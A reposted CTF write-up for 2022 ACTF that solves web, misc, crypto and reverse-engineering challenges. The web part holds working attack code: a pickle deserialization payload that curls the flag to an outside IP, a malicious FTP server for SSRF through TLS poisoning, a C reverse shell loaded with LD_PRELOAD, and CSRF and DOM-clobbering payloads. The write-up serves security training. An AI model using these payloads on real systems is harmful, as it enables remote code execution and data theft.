当前位置:网站首页>【2022 ACTF-wp】
【2022 ACTF-wp】
2022-07-02 11:49:00 【EDI security】
2022 ACTF-wp
Web
ToLeSion
Analyzing the source code, we can find that only ftps and http There is no agreement crlf That can only be ftps hit ssrf 了
First, prepare to build
https://github.com/ZeddYu/TLS-poison
Press readme Just install it
It should be noted that this tool is used by taking redis It's called payload Key value pairs of payload Of ( It needs to be changed Main.rs Code for hold redis://redis Change to your local redis.
After the environment is ready, you need to use a certificate to create a forwarder hold 11211 The data of the port is forwarded to 2048 port .
target/debug/custom-tls -p 11211 --verbose --certs
/etc/nginx/ssl/ctf.edisec.net.pem --key
/etc/nginx/ssl/ctf.edisec.net.key forward 2048
After forwarding is turned on 2048 The port has a evil ftp rise evilftp You can put the redis Medium payload Forward to any port .
In this question, the process is
pycurl→ftps→tls→ftp→memcache
Because use memcache Storage session There is de serialization , First complete a deserialized poc.
import pickle
import os
import memcache
mc = memcache.Client(["127.0.0.1:11202"],debug=True)
class A(object):
def __reduce__(self):
cmd = "curl -F a=$(/readflag) 36.255.221.156:9999" # command
return (os.system,(cmd,))
a = A()
pickle_a = pickle.dumps(a)# serialize
print(pickle_a,len(pickle_a))
mc.set("actfSession:suanve",pickle_a)
mc.set("actfSession:suanve",'')
# pickle.loads(pickle_a) # Deserialization triggered code execution
We put set actfSession:suanve 0 0 80 \r\n poc\r\n Deposit in redis in Then forward the data to 11200 that will do .
!/usr/bin/env python3
import socketserver, threading,sys
import redis
r = redis.Redis(host='127.0.0.1', port=16379, db=0)
cmd = b"\x80\x04\x95B\x00\x00\x00\x00\x00\x00\x00\x8c\x05posix\x94\x8c\x06system\x94\x93\x94\x8c'curl -F a=$(/readflag) 36.255.221.156:9999\x94\x85\x94R\x94."
cmd = b'\x80\x04\x95E\x00\x00\x00\x00\x00\x00\x00\x8c\x05posix\x94\x8c\x06system\x94\x93\x94\x8c*curl -F a=$(/readflag) 36.255.221.156:9999\x94\x85\x94R\x94.'
print(len(cmd))
payload = b"\r\nset "+ b"actfSession:suanve1"+ b" 0 0 80 \r\n"+cmd+b'\r\n'
print('payload len: ', len(payload), file=sys.stderr)
#assert len(payload) <= 32
r.set('payload', payload)
class MyTCPHandler(socketserver.StreamRequestHandler):
def handle(self):
print('[+] connected', self.request, file=sys.stderr)
self.request.sendall(b'220 (vsFTPd 3.0.3)\r\n')
self.data = self.rfile.readline().strip().decode()
print(self.data, file=sys.stderr,flush=True)
self.request.sendall(b'230 Login successful.\r\n')
self.data = self.rfile.readline().strip().decode()
print(self.data, file=sys.stderr)
self.request.sendall(b'200 yolo\r\n')
self.data = self.rfile.readline().strip().decode()
print(self.data, file=sys.stderr)
self.request.sendall(b'200 yolo\r\n')
self.data = self.rfile.readline().strip().decode()
print(self.data, file=sys.stderr)
self.request.sendall(b'257 "/" is the current directory\r\n')
self.data = self.rfile.readline().strip().decode()
print(self.data, file=sys.stderr)
self.request.sendall(b'227 Entering Passive Mode (127,0,0,1,43,192)\r\n')
#self.request.sendall(b'227 Entering Passive Mode (120,26,59,137,43,194)\r\n')
self.data = self.rfile.readline().strip().decode()
print(self.data, file=sys.stderr)
#self.request.sendall(b'227 Entering Passive Mode (120,26,59,137,43,194)\r\n')
self.request.sendall(b'227 Entering Passive Mode (127,0,0,1,43,192)\r\n')
self.data = self.rfile.readline().strip().decode()
print(self.data, file=sys.stderr)
self.request.sendall(b'200 Switching to Binary mode.\r\n')
self.request.sendall(b'213 7\r\n')
self.data = self.rfile.readline().strip().decode()
print(self.data, file=sys.stderr)
self.request.sendall(b'125 Data connection already open. Transfer starting.\r\n')
self.data = self.rfile.readline().strip().decode()
print(self.data, file=sys.stderr)
# 226 Transfer complete.
self.request.sendall(b'250 Requested file action okay, completed.')
exit()
def ftp_worker():
with socketserver.TCPServer(('0.0.0.0', 2048), MyTCPHandler) as server:
while True:
server.handle_request()
threading.Thread(target=ftp_worker).start()
First hit the local nc( Here is one missing \r\n Graph 
Then ask first 11211 Port trigger ssrf
curl "[http://123.60.131.135:10023/?url=ftps://ctf.edisec.net:11211/1](http://123.60.131.135:10023/?url=ftps://ctf.edisec.net:11211/1)"
And then cookie visit
curl --cookie "session=suanve1" "[http://123.60.131.135:10023/?url=1](http://123.60.131.135:10023/?url=1)"
Trigger deserialization 
ACTF{GO0d_jo6_y0u_Ar3_G0od_At_Tl3_p0i30n}
beWhatYouWannaBe
[email protected]:/var/www/html# while true;do node 1.js;done
Keep turning the current timestamp into csrf Of token It's written in html
[email protected]:/var/www/html# cat 1.js
const crypto = require('crypto')
const fs = require('fs')
var sha256 = crypto.createHash('sha256')
const content = sha256.update(Math.sin(Math.floor(Date.now() / 1000)).toString()).digest('hex')
const s = `<html> <!-- CSRF PoC - generated by Burp Suite Professional --> <body> <script>history.pushState('', '', '/')</script> <form id="a" action="http://localhost:8000/beAdmin" method="POST"> <input type="hidden" name="username" value="su" /> <input type="hidden" name="csrftoken" value="`+content+`" /> <input type="submit" value="Submit request" /> </form> </body> <script> a.submit(); </script> </html> `
fs.writeFile('4.html', s, err => {
if (err) {
console.error(err)
return
}
})
use burp Constantly blasting 
Promote the current user to administrator 
You can get the previous paragraph flagACTF{3asy_csrf_a
The remaining layer is to construct a multi-layer relationship
<iframe
name="fff"
srcdoc="<iframe srcdoc='<input id=aaa name=ggg value=this_is_what_i_want><input id=aaa>' name=lll>"
></iframe>
Just send 
ACTF{3asy_csrf_and_bypass_stup1d_tok3n_g3n3rator_and_use_d0m_clobberring!!!}
gogogo
https://tttang.com/archive/1399/
#include<stdio.h>
#include<stdlib.h>
#include<sys/socket.h>
#include<netinet/in.h>
char *server_ip="36.255.221.156";
uint32_t server_port=1234;
static void reverse_shell(void) __attribute__((constructor));
static void reverse_shell(void)
{
//socket initialize
int sock = socket(AF_INET, SOCK_STREAM, 0);
struct sockaddr_in attacker_addr = {
0};
attacker_addr.sin_family = AF_INET;
attacker_addr.sin_port = htons(server_port);
attacker_addr.sin_addr.s_addr = inet_addr(server_ip);
//connect to the server
if(connect(sock, (struct sockaddr *)&attacker_addr,sizeof(attacker_addr))!=0)
exit(0);
//dup the socket to stdin, stdout and stderr
dup2(sock, 0);
dup2(sock, 1);
dup2(sock, 2);
//execute /bin/sh to get a shell
execve("/bin/bash", 0, 0);
}
gcc -s hack.c -fPIC -shared -o hack[.so](http://1.so/)
curl -x [http://127.0.0.1:8080](http://127.0.0.1:8080/) -X POST [http://127.0.0.1:10218/cgi-bin/hello](http://127.0.0.1:10218/cgi-bin/hello) -F "LD_PRELOAD=/proc/self/fd/7" -F file='@hack.so'
Bag grabbing size

ACTF{s1mple_3nv_1nj3ct1on_and_w1sh_y0u_hav3_a_g00d_tim3_1n_ACTF2022}
poorui
After logging in, send it directly getflag
ACTF{s0rry_for_4he_po0r_front3nd_ui__4FB89F0AAD0A}
Misc
Signin
Several compression methods compress back and forth , Cyclic decompression .
exp
import zstandard
import pathlib
import gzip
def decompress_lzma_to_folder(input_file):
with open(outputfile,'wb') as f:
print("lzma:"+outputfile)
f.write(lzma.open(input_file).read())
def decompress_zstandard_to_folder(input_file):
input_file = pathlib.Path(input_file)
with open(input_file, 'rb') as compressed:
decomp = zstandard.ZstdDecompressor()
print("zst:"+outputfile)
with open(outputfile, 'wb') as destination:
decomp.copy_stream(compressed, destination)
def decompress_gzip_to_folder(input_file):
with gzip.open(input_file,'rb') as f_in:
with open(outputfile,'wb') as f:
print("lzma:"+outputfile)
f.write(f_in.read())
def decompress_bzip_to_folder(input_file):
with open(input_file,'rb') as f_in:
with open(outputfile,'wb') as f:
print("bzip:"+outputfile)
f.write(bz2.decompress(f_in.read()))
count = 1
extra_outputfile = "./flag" + str(count)
outputfile = "./flag" + str(count+1)
for i in range(1000):
with open(extra_outputfile,'rb') as f:
data = f.read()
print(data[0:4])
if data[0:4] == b"(\xb5/\xfd" :
decompress_zstandard_to_folder(extra_outputfile)
if data[0:4] == b'\x1f\x8b\x08\x08':
decompress_gzip_to_folder(extra_outputfile)
if data[0:4] == b'\xfd7zX' or data[0:4] == b']\x00\x00\x80':
decompress_lzma_to_folder(extra_outputfile)
if data[0:4] == b'BZh9':
decompress_bzip_to_folder(extra_outputfile)
extra_outputfile = outputfile
print("extra:" + extra_outputfile)
count = count +1
outputfile = "./flag" + str(count+1)
print("now:"+outputfile)
mahjong
webpack
safer-telegram-bot-1

Two login, Pinch it in the middle , Can , It also involves js The pseudo-random number inside , In fact, it is a fixed sequence of numbers .
Crypto
impossible RSA
from Crypto.Util.number import *
from Crypto.PublicKey import RSA
import gmpy2
e = 65537
with open("public.pem", "rb") as file:
rsa=RSA.import_key(file.read())
n=rsa.n
with open("flag", "rb") as file:
c=bytes_to_long(file.read())
a=e*n
for k in range(1,e):
delta=1+4*a*k
r=gmpy2.iroot(delta,2)
if r[1]:
p=(r[0]-1)//(2*k)
q=n//p
d=inverse(e,(p-1)*(q-1))
print(long_to_bytes(pow(c,d,n)))
RSA LEAK
Meet in the middle attack to solve rp and rq
e=0x10001
n=122146249659110799196678177080657779971
c=90846368443479079691227824315092288065
d={
}
for i in range(2**25):
if not i%100000:
print(i)
d[pow(i,e,n)]=i
aaa=(m-0xdeadbeef)%n
g=d.items()
for i,v in g:
if not v%100000:
print(v)
kk=(aaa-i)%n
if kk in d.keys():
print(i,kk)
# 113757846063928088730867081492028050942 99234772038661790157038919899986088535
$ab=\sqrt{
n},n=(a^4+r_p)(b^4+r_q)$ figure out a,b
import gmpy2
rp,rq=405771,11974933
n = 3183573836769699313763043722513486503160533089470716348487649113450828830224151824106050562868640291712433283679799855890306945562430572137128269318944453041825476154913676849658599642113896525291798525533722805116041675462675732995881671359593602584751304602244415149859346875340361740775463623467503186824385780851920136368593725535779854726168687179051303851797111239451264183276544616736820298054063232641359775128753071340474714720534858295660426278356630743758247422916519687362426114443660989774519751234591819547129288719863041972824405872212208118093577184659446552017086531002340663509215501866212294702743
ab=int(gmpy2.iroot(n,4)[0])
a_4,b_4=var('a_4 b_4')
r=solve([a_4*b_4-ab^4,(a_4+rp)*(b_4+rq)-n],[a_4,b_4])[1]
print(r)
# [a_4 == 70102828721558534948345339875672972694466981761923685698221464095350842567073878119031031001553580576396374042398681177813432211192009435021654721839600881033401700453496031215200878726773965083072958368869100670943702515680428810181896567941226764174676649752402094845184768854288495448882912408034163036416, b_4 == 45412915496099851216618901310768894310584095399914513550903694354875119254073464201324397609041971419465018896956786021330038801780511592201795793118669826074313642092350150811064582048553811833181582093091649655549475320526152216592300774144665572210409104781712067015180667377938234003697976545066894141456]
from Crypto.Util.number import *
n = 3183573836769699313763043722513486503160533089470716348487649113450828830224151824106050562868640291712433283679799855890306945562430572137128269318944453041825476154913676849658599642113896525291798525533722805116041675462675732995881671359593602584751304602244415149859346875340361740775463623467503186824385780851920136368593725535779854726168687179051303851797111239451264183276544616736820298054063232641359775128753071340474714720534858295660426278356630743758247422916519687362426114443660989774519751234591819547129288719863041972824405872212208118093577184659446552017086531002340663509215501866212294702743
e = 65537
c = 48433948078708266558408900822131846839473472350405274958254566291017137879542806238459456400958349315245447486509633749276746053786868315163583443030289607980449076267295483248068122553237802668045588106193692102901936355277693449867608379899254200590252441986645643511838233803828204450622023993363140246583650322952060860867801081687288233255776380790653361695125971596448862744165007007840033270102756536056501059098523990991260352123691349393725158028931174218091973919457078350257978338294099849690514328273829474324145569140386584429042884336459789499705672633475010234403132893629856284982320249119974872840
a_4=70102828721558534948345339875672972694466981761923685698221464095350842567073878119031031001553580576396374042398681177813432211192009435021654721839600881033401700453496031215200878726773965083072958368869100670943702515680428810181896567941226764174676649752402094845184768854288495448882912408034163036416
p=a_4+rp
q=n//p
print(long_to_bytes(pow(c,inverse(e,(p-1)*(q-1)),n)))
Re
dropper
added upx shell , Take off the shell manually , And debug to main The beginning of the function , Rename some functions .
The first is to load resources from the program , Then decrypt the resources , See the place of decryption resources : Exclusive or 0x73
Debugging found that the decrypted resource is a pe file , use idapython extracted :
from ida_bytes import *
addr = 0x222D7798EB0
len = 0x0000000000025400
f = open("ans.exe", "wb")
for i in range(len):
f.write(bytes([get_byte(addr)]))
addr += 1
f.close()
print('3'*100)
Then the main program is followed by the creation of a process , And decrypt the just decrypted pe Manually load files for memory , Then resume execution .
Therefore, the following key is to analyze the extracted pe file .
First, there's a base64 code , Then there are many repeated function calls , The analysis shows that it is mainly decrypted data 、 Some operations of assignment and addition, subtraction, multiplication and division of large numbers , The key is that the program uses a int a[500] To realize the storage and operation of this large number .
as follows , It is the reverse order after decrypting the string data 4 A set of cut strings and converted to int, It is also an operation to restore a large number .
The following is the ciphertext array after decryption 
Because direct debugging occurs except 0 abnormal , Additional debugging is used here , Debug to the key encryption function to extract the operation data .
[[0x000024AC, 0x00000116, 0x000004F4, 0x00000B64, 0x00001DC3, 0x00001B4A, 0x000001B2, 0x00001FCE, 0x00000E81, 0x000025AB, 0x0000015B, 0x0000252D, 0x000002AC, 0x00000F77, 0x000022F5, 0x000019E3, 0x00001C53, 0x00000B66, 0x000011BC, 0x0000193A],
